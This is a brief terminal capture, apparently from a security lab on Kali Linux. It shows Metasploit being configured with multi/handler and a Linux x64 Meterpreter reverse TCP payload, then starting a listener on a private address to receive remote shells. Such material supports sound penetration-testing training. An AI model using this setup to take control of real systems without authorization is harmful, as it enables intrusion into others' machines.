 ┌──(sam㉿kali)-[~/lab3]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.18
LHOST => 192.168.1.18
msf6 exploit(multi/handler) > set LPORT 2291
LPORT => 2291
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.18:2291